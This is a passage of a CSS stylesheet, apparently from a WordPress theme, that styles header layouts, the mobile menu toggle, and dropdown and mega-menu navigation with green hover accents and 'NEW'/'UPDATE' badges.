    line-height: 80px; }

@media screen and (min-width: 1200px) {
    .header-style-3 .menu-wrap {
      position: relative; }
    .header-style-3 .header-logo {
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      z-index: 9999; }
    .header-style-3 .cshero-header-navigation {
      min-height: 102px;
      -webkit-transition: all 0.3s linear 0s;
      transition: all 0.3s linear 0s; }
    .header-style-3 .header-fixed .cshero-header-navigation {
      min-height: 60px; }
    .header-style-3 #site-navigation-left {
      position: absolute;
      width: 50%;
      top: 0;
      left: 0; }
      .header-style-3 #site-navigation-left ul.nav-menu {
        padding-right: 180px; }
    .header-style-3 #site-navigation-right {
      position: absolute;
      width: 50%;
      top: 0;
      right: 0; }
      .header-style-3 #site-navigation-right ul.nav-menu {
        padding-left: 180px; }
    .header-style-3 .cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu, .header-style-3 .cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.children {
      width: 200% !important;
      position: absolute;
      left: 0; }
    .header-style-3 .cshero-header-navigation .main-navigation .menu-main-menu.menu-main-menu-right li:not(.group) > ul.drop_full_width.sub-menu, .header-style-3 .cshero-header-navigation .main-navigation .menu-main-menu.menu-main-menu-right li:not(.group) > ul.drop_full_width.children {
      left: -100%; } }

.navbar-toggle {
  margin: 0;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  background: #69bd43 !important;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: background 0.3s ease-in;
  transition: background 0.3s ease-in; }
  .navbar-toggle:hover, .navbar-toggle:focus {
    background: #69bd43 !important; }
  .navbar-toggle.collapsed {
    background: transparent; }
  .navbar-toggle .icon-bar {
    background: #fff; }

@media screen and (min-width: 1200px) {
  .navbar-toggle {
    display: none; } }

@media screen and (max-width: 1199px) {
  .navbar-toggle {
    display: block; }

  .site-branding a {
    line-height: 80px; }

  .main_logo {
    float: left;
    padding-right: 50px; }

  .header-style-2 .site-branding a {
    line-height: 80px; }

  .header-style-2 .header-logo {
    -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
    -khtml-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
    -ms-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
    -o-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
    box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0; }
    .header-style-2 .main_logo {
      padding-top: 0; }

  .header-style-3 .cshero-header-navigation {
    left: 0;
    right: 0;
    padding: 0 15px; }
    .header-style-3 .cshero-header-navigation .main-navigation > div > ul, .header-style-3 .cshero-header-navigation .main-navigation ul.nav-menu {
      margin-top: 0;
      margin-bottom: 0; } }

.header-transparent {
  background: transparent;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9; }
  .header-transparent .header-top {
    background: rgba(105, 189, 67, 0.3); }
  .header-transparent .cshero-main-header .main-header-wrap {
    box-shadow: none; }
  .header-transparent .cshero-main-header:not(.header-fixed) .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a, .header-transparent .cshero-main-header:not(.header-fixed) .cshero-header-navigation .main-navigation .menu-main-menu > li > a {
    color: #fff !important; }
    .header-transparent .cshero-main-header:not(.header-fixed) .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a:hover, .header-transparent .cshero-main-header:not(.header-fixed) .cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover {
      color: #69bd43 !important; }

.admin-bar .header-transparent {
  top: 32px; }

@media screen and (min-width: 1200px) {
  .navbar-toggles {
    display: none; }

  #menu-mobile, .cs-menu-toggle {
    display: none; }

  .cshero-header-navigation .main-navigation.collapse {
    display: block;
    overflow: visible; }

  .cshero-header-navigation .main-navigation .menu-main-menu {
    margin: 0;
    padding: 0; }
    .cshero-header-navigation .main-navigation .menu-main-menu > ul > li, .cshero-header-navigation .main-navigation .menu-main-menu > li {
      vertical-align: top;
      line-height: 102px;
      position: relative;
      margin-left: 5px;
      padding: 0 15px;
      -webkit-transition: all 0.3s linear 0s !important;
      transition: all 0.3s linear 0s !important; }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a, .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-item > a, .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a {
        color: #69bd43; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a:before, .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a:before, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-item > a:before, .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a:before {
          -webkit-transform: scale(1);
          -ms-transform: scale(1);
          transform: scale(1); }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a, .cshero-header-navigation .main-navigation .menu-main-menu > li > a {
        font-size: 14px;
        color: #444;
        padding: 8px 0;
        text-transform: capitalize;
        text-decoration: none !important;
        font-weight: 300;
        line-height: 24px;
        overflow: hidden;
        letter-spacing: 1px;
        position: relative;
        vertical-align: middle;
        -webkit-border-radius: 5px;
        -khtml-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        border-radius: 5px;
        -webkit-transition: all 0.3s linear 0s !important;
        transition: all 0.3s linear 0s !important; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a i, .cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
          display: inline-block;
          line-height: 0; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a i + .menu-title, .cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
          display: inline; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a:focus, .cshero-header-navigation .main-navigation .menu-main-menu > li > a:focus, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover {
          outline: 0 !important;
          color: #69bd43; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a:before, .cshero-header-navigation .main-navigation .menu-main-menu > li > a:before {
          background-color: #69bd43;
          content: "";
          height: 2px;
          position: absolute;
          bottom: 3px;
          left: 0;
          width: 100%;
          -webkit-transform: scale(0);
          -ms-transform: scale(0);
          transform: scale(0);
          -webkit-transition: all 300ms linear 0ms;
          transition: all 300ms linear 0ms; }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li:hover > a:before, .cshero-header-navigation .main-navigation .menu-main-menu > li:hover > a:before {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li:first-child, .cshero-header-navigation .main-navigation .menu-main-menu > li:first-child {
        margin-left: 0;
        padding-left: 0; }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.menu-item-has-children, .cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children, .cshero-header-navigation .main-navigation .menu-main-menu > li.page_item_has_children {
        position: relative; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.menu-item-has-children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > li.page_item_has_children > a:after {
          padding-left: 4px;
          content: "\f107";
          display: inline-block;
          font: normal normal normal 14px/1 FontAwesome;
          font-size: inherit;
          text-rendering: auto;
          -webkit-font-smoothing: antialiased; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.menu-item-has-children > .cs-menu-toggle, .cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children > .cs-menu-toggle, .cshero-header-navigation .main-navigation .menu-main-menu > li.page_item_has_children > .cs-menu-toggle {
          display: none; }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children {
        min-width: 280px;
        background: #fff;
        clip: rect(1px, 1px, 1px, 1px);
        -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0 3px 5px 0;
        -khtml-box-shadow: rgba(0, 0, 0, 0.2) 0 3px 5px 0;
        -moz-box-shadow: rgba(0, 0, 0, 0.2) 0 3px 5px 0;
        -ms-box-shadow: rgba(0, 0, 0, 0.2) 0 3px 5px 0;
        -o-box-shadow: rgba(0, 0, 0, 0.2) 0 3px 5px 0;
        box-shadow: rgba(0, 0, 0, 0.2) 0 3px 5px 0;
        padding: 20px; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu > li, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu > li, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children > li, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children > li {
          -webkit-transition: all 0.3s linear 0s;
          transition: all 0.3s linear 0s; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu > li:last-child, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu > li:last-child, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children > li:last-child, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children > li:last-child {
          border-bottom: 0; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu > li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu > li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children > li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children > li:hover {
          color: #69bd43; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu > li ul, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu > li ul, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children > li ul, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children > li ul {
          -webkit-box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 5px 0;
          -khtml-box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 5px 0;
          -moz-box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 5px 0;
          -ms-box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 5px 0;
          -o-box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 5px 0;
          box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 5px 0; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu .menu-item-has-children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .menu-item-has-children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children .menu-item-has-children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children .menu-item-has-children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu .page_item_has_children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .page_item_has_children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children .page_item_has_children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children .page_item_has_children > a:after {
          font-family: "FontAwesome";
          content: " \f105";
          position: absolute;
          right: 20px;
          font-weight: 300;
          font-size: 14px; }
    .cshero-header-navigation .main-navigation .menu-main-menu > li, .cshero-header-navigation .main-navigation .menu-main-menu > li a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
      display: inline-block;
      text-decoration: none; }
    .cshero-header-navigation .main-navigation .menu-main-menu > li ul li, .cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
      display: block;
      text-decoration: none;
      text-align: left; }
    .cshero-header-navigation .main-navigation .menu-main-menu > li ul ul, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul ul {
      width: 240px;
      margin-top: -64px; }

  .cshero-header-navigation .main-navigation li li {
    position: relative;
    margin: 0;
    border-top: none;
    padding-left: 10px;
    border-bottom: 1px solid #eee; }
    .cshero-header-navigation .main-navigation li li:before {
      font-family: 'FontAwesome';
      content: "\f105";
      display: inline-block;
      max-width: 0;
      visibility: hidden;
      position: absolute;
      left: 0;
      top: 50%;
      line-height: 1;
      font-size: 14px;
      margin-top: -7px;
      -webkit-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms; }
    .cshero-header-navigation .main-navigation li li a {
      clear: both;
      display: block;
      font-size: 14px;
      font-weight: 300;
      line-height: 24px;
      color: #333;
      text-transform: capitalize;
      padding: 10px 10px 10px 0;
      -webkit-transition: all 0.3s linear 0s !important;
      transition: all 0.3s linear 0s !important; }
    .cshero-header-navigation .main-navigation li li a:hover, .cshero-header-navigation .main-navigation li li a:focus {
      padding-left: 5px;
      color: #69bd43; }
    .cshero-header-navigation .main-navigation li li.current-menu-ancestor > a, .cshero-header-navigation .main-navigation li li.current-menu-parent > a, .cshero-header-navigation .main-navigation li li.current-menu-item > a {
      color: #69bd43; }
    .cshero-header-navigation .main-navigation li li.menu-item-has-children > a:after, .cshero-header-navigation .main-navigation li li.page_item_has_children > a:after {
      font-family: "FontAwesome";
      content: "\f0da";
      position: absolute;
      right: 0;
      font-weight: 300;
      font-size: 12px; }
    .cshero-header-navigation .main-navigation li li > ul {
      top: auto;
      margin-top: -54px;
      left: 130%; }
    .cshero-header-navigation .main-navigation li li:hover:before {
      visibility: visible; }
    .cshero-header-navigation .main-navigation li li:hover > ul {
      top: auto;
      left: 100%; }
      .cshero-header-navigation .main-navigation li li:hover > ul.back {
        right: 100%;
        left: auto;
        margin-right: 1px; }
    .cshero-header-navigation .main-navigation li li li:hover > ul {
      top: auto;
      left: 100%; }
    .cshero-header-navigation .main-navigation li li li:hover > ul.back {
      right: 100%;
      left: auto;
      margin-right: 1px; }

  .cshero-header-navigation .main-navigation li ul {
    margin: 0;
    padding: 0;
    position: absolute;
    top: 130%;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    left: 0;
    visibility: hidden;
    display: block;
    -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out; }
    .cshero-header-navigation .main-navigation li:hover > ul, .cshero-header-navigation .main-navigation li:focus > ul {
      top: 100%;
      opacity: 1;
      visibility: visible;
      border-left: 0;
      overflow: inherit;
      clip: inherit !important; }
    .cshero-header-navigation .main-navigation li li.update > a {
      padding-right: 80px; }
      .cshero-header-navigation .main-navigation li li.update > a:before {
        background: #f1c40f;
        border-radius: 5px;
        color: #fff;
        content: "UPDATE";
        font-size: 11px;
        line-height: 10px;
        padding: 5px 8px;
        position: absolute;
        right: 5px;
        top: 12px; }
    .cshero-header-navigation .main-navigation li li.new > a {
      padding-right: 50px; }
      .cshero-header-navigation .main-navigation li li.new > a:before {
        background: #69bd43;
        border-radius: 5px;
        color: #fff;
        content: "NEW";
        font-size: 11px;
        line-height: 10px;
        padding: 5px 8px;
        position: absolute;
        right: 5px;
        top: 12px; }

  .header-fixed .cshero-header-navigation .main-navigation .menu-main-menu {
    margin: 0;
    padding: 0; }
    .header-fixed .cshero-header-navigation .main-navigation .menu-main-menu > ul > li, .header-fixed .cshero-header-navigation .main-navigation .menu-main-menu > li {
      line-height: 60px; }

  .cshero-header-navigation .main-navigation .nav-menu > li > ul.back {
    right: 0;
    left: auto; }
    .cshero-header-navigation .main-navigation .nav-menu > li > ul.back ul:not(.back) {
      right: 100%;
      left: auto; }
    .cshero-header-navigation .main-navigation .nav-menu > li > ul.back ul.back {
      left: 100%;
      right: auto; }
    .cshero-header-navigation .main-navigation .nav-menu > li > ul.back ul.back ul:not(.back) {
      left: 100%;
      right: auto; }
    .cshero-header-navigation .main-navigation .nav-menu > li > ul.back ul.back ul.back {
      right: 100%;
      left: auto; }

  .cshero-header-navigation .main-navigation li ul ul.back {
    right: 100%;
    left: auto; }
    .cshero-header-navigation .main-navigation li ul ul.back ul:not(.back) {
      right: 100%;
      left: auto; }
    .cshero-header-navigation .main-navigation li ul ul.back ul.back {
      left: 100%;
      right: auto; }
    .cshero-header-navigation .main-navigation li ul ul.back ul.back ul:not(.back) {
      left: 100%;
      right: auto; }
    .cshero-header-navigation .main-navigation li ul ul.back ul.back ul.back {
      right: 100%;
      left: auto; }

  .cshero-main-header.header-fixed .cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
    display: none; }

  .cshero-header-navigation .main-navigation {
    /* End Start Mega Menu */ }
    .cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), .cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), .cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), .cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
      clear: left;
      border-right: 0px solid transparent; }
    .cshero-header-navigation .main-navigation .columns5 > li {
      width: 16.66667% !important; }
    .cshero-header-navigation .main-navigation .columns5 > li:last-child {
      width: 33.33333% !important; }
    .cshero-header-navigation .main-navigation .columns4 > li {
      width: 25% !important; }
    .cshero-header-navigation .main-navigation .columns3 > li {
      width: 33.333% !important; }
    .cshero-header-navigation .main-navigation .columns2 > li {
      width: 50% !important; }
    .cshero-header-navigation .main-navigation [class*="columns"] {
      padding: 20px 4px 20px 4px !important; }
    .cshero-header-navigation .main-navigation [class*="columns"] > li {
      padding: 0 15px !important; }
    .cshero-header-navigation .main-navigation [class*="columns"] > li {
      float: left;
      position: relative; }
    .cshero-header-navigation .main-navigation [class*="columns"] > li > a {
      width: 100%; }
    .cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
      position: inherit; }
    .cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu, .cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.children {
      margin: 0 auto;
      /* z-index: 10;*/
      width: 100% !important; }
    .cshero-header-navigation .main-navigation li.group > ul.sub-menu, .cshero-header-navigation .main-navigation li.group > ul.children {
      display: block;
      float: left;
      left: 0;
      position: relative;
      width: 100%;
      height: inherit;
      visibility: visible;
      filter: alpha(opacity=100);
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
      -webkit-opacity: 1;
      -khtml-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1;
      /* BOX SHADOW */
      overflow: visible;
      padding: 0; }
    .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn {
      background: #fff; }
    .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li {
      border-bottom: 0; }
    .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li.group > a, .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li > a {
      text-transform: uppercase;
      display: block;
      font-weight: bold;
      padding: 10px; }
    .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li.menu-item-has-children > a:after, .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li.page_item_has_children > a:after {
      content: none !important; }
    .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li:hover:before {
      visibility: hidden; }
    .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li li.no_group.menu-item-has-children > a:after {
      right: 10px; }
    .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li ul.sub-menu {
      min-width: 156.33px !important;
      border: 0 !important;
      -webkit-transition: opacity 0.4s ease 0s;
      transition: opacity 0.4s ease 0s;
      border-width: 0; }
      .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li ul.sub-menu li {
        margin: 0 !important; }
      .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li ul.sub-menu li:hover {
        background: transparent !important; }
      .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li ul.sub-menu li a {
        clear: both;
        display: block;
        white-space: nowrap;
        text-transform: capitalize; }
    .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn > li ul.sub-menu > li:hover > ul.sub-menu {
      opacity: 1; }
    .cshero-header-navigation .main-navigation .menu-main-menu .multicolumn ul {
      box-shadow: none !important;
      top: 0;
      margin-top: 0; }

  .cshero-main-header.header-fixed .cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
    display: none; }

  .white-header .main-navigation .menu-main-menu > ul > li:not(.current-menu-item) > a, .white-header .cshero-header-navigation .main-navigation .menu-main-menu > li:not(.current-menu-item) > a {
    color: #232323 !important; } }

@media screen and (max-width: 1199px) {
  .cshero-header-navigation {
    background: #222;
    z-index: 999;
    width: 100%;
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    min-height: 0; }

  .cshero-header-navigation .main-navigation {
    float: none !important;
    padding: 0;
    text-align: left; }
    .cshero-header-navigation .main-navigation > div > ul, .cshero-header-navigation .main-navigation ul.nav-menu {
      margin: 0;
      padding: 0;
      list-style: none;
      margin-top: 20px;
      margin-bottom: 20px; }
      .cshero-header-navigation .main-navigation > div > ul > li, .cshero-header-navigation .main-navigation ul.nav-menu > li {
        list-style: none; }
        .cshero-header-navigation .main-navigation > div > ul > li > a, .cshero-header-navigation .main-navigation ul.nav-menu > li > a {
          font-size: 14px;
          color: #fff;
          padding: 10px 0;
          text-transform: capitalize;
          text-decoration: none;
          line-height: 20px;
          display: block;
          -webkit-transition: all 0.3s linear 0s !important;
          transition: all 0.3s linear 0s !important; }
          .cshero-header-navigation .main-navigation > div > ul > li > a:hover, .cshero-header-navigation .main-navigation ul.nav-menu > li > a:hover, .cshero-header-navigation .main-navigation > div > ul > li > a:focus, .cshero-header-navigation .main-navigation ul.nav-menu > li > a:focus {
            outline: none;
            color: #69bd43; }
        .cshero-header-navigation .main-navigation > div > ul > li:hover > .cs-menu-toggle, .cshero-header-navigation .main-navigation ul.nav-menu > li:hover > .cs-menu-toggle, .cshero-header-navigation .main-navigation > div > ul > li:active > .cs-menu-toggle, .cshero-header-navigation .main-navigation ul.nav-menu > li:active > .cs-menu-toggle, .cshero-header-navigation .main-navigation > div > ul > li:focus > .cs-menu-toggle, .cshero-header-navigation .main-navigation ul.nav-menu > li:focus > .cs-menu-toggle {
          font-size: 14px;
          color: #69bd43; }
        .cshero-header-navigation .main-navigation > div > ul > li.current-menu-item.menu-item-has-children > a, .cshero-header-navigation .main-navigation ul.nav-menu > li.current-menu-item.menu-item-has-children > a {
          color: #69bd43; }
      .cshero-header-navigation .main-navigation > div > ul li.update > a, .cshero-header-navigation .main-navigation ul.nav-menu li.update > a {
        padding-right: 80px; }
        .cshero-header-navigation .main-navigation > div > ul li.update > a:before, .cshero-header-navigation .main-navigation ul.nav-menu li.update > a:before {
          background: #f1c40f;
          border-radius: 5px;
          color: #fff;
          content: "UPDATE";
          font-size: 11px;
          line-height: 10px;
          padding: 5px 8px;
          position: absolute;
          right: 0;
          top: 12px; }
      .cshero-header-navigation .main-navigation > div > ul li.new > a, .cshero-header-navigation .main-navigation ul.nav-menu li.new > a {
        padding-right: 50px; }
        .cshero-header-navigation .main-navigation > div > ul li.new > a:before, .cshero-header-navigation .main-navigation ul.nav-menu li.new > a:before {
          background: #69bd43;
          border-radius: 5px;
          color: #fff;
          content: "NEW";
          font-size: 11px;
          line-height: 10px;
          padding: 5px 8px;
          position: absolute;
          right: 0;
          top: 12px; }
      .cshero-header-navigation .main-navigation > div > ul ul.sub-menu, .cshero-header-navigation .main-navigation ul.nav-menu ul.sub-menu {
        max-height: 0;
        overflow: hidden;
        -webkit-transition: max-height 0.3s linear 0s;
        transition: max-height 0.3s linear 0s; }
      .cshero-header-navigation .main-navigation > div > ul ul.sub-menu.submenu-open, .cshero-header-navigation .main-navigation ul.nav-menu ul.sub-menu.submenu-open {
        max-height: 1000px; }
        .cshero-header-navigation .main-navigation > div > ul ul.sub-menu.submenu-open.multicolumn ul, .cshero-header-navigation .main-navigation ul.nav-menu ul.sub-menu.submenu-open.multicolumn ul {
          max-height: 1000px; }

  .cshero-header-navigation .main-navigation li ul, .cshero-header-navigation .main-navigation li ul ul {
    width: 100% !important; }

  .collapse .main-navigation div.nav-menu > ul {
    display: block; }

  .cshero-header-navigation .main-navigation .menu-main-menu > ul > li, .cshero-header-navigation .main-navigation .menu-main-menu > li {
    position: relative; }
    .cshero-header-navigation .main-navigation .menu-main-menu > ul > li li, .cshero-header-navigation .main-navigation .menu-main-menu > li li {
      position: relative; }
    .cshero-header-navigation .main-navigation .menu-main-menu > ul > li .cs-menu-toggle, .cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle {
      color: #fff;
      cursor: pointer;
      position: absolute;
      right: 0px;
      text-align: center;
      top: 0;
      line-height: 40px;
      vertical-align: middle;
      display: block;
      -webkit-transition: all 0.3s linear 0s;
      transition: all 0.3s linear 0s; }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li .cs-menu-toggle i, .cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle i {
        padding: 5px 7px;
        background: #615c5c;
        border-radius: 2px; }
    .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children:after, .cshero-header-navigation .main-navigation .menu-main-menu > li.page_item_has_children:after {
      content: "\f107";
      display: inline-block;
      font: normal normal normal 14px/1 FontAwesome;
      font-size: inherit;
      text-rendering: auto;
      cursor: pointer;
      position: absolute;
      right: 0px;
      text-align: center;
      top: 5px;
      width: 30px;
      height: 30px;
      vertical-align: middle;
      display: block; }
    .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor, .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-parent, .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-parent {
      background: transparent !important; }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a, .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-parent > a, .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-parent > a {
        color: #69bd43; }
    .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children {
      overflow: hidden;
      padding: 0;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li {
        padding: 8px 20px;
        line-height: 27px; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li:last-child, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li:last-child, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li:last-child, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li:last-child {
          border-bottom: 0; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li:hover {
          background-color: transparent !important; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li a, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li a, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li a {
          display: block;
          font-size: 13px;
          font-weight: 400;
          letter-spacing: 1px;
          white-space: nowrap;
          color: #fff;
          line-height: 20px;
          text-transform: none;
          -webkit-transition: all 0.3s linear 0s !important;
          transition: all 0.3s linear 0s !important; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li a:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li a:hover, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li a:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li a:hover {
          color: #69bd43; }
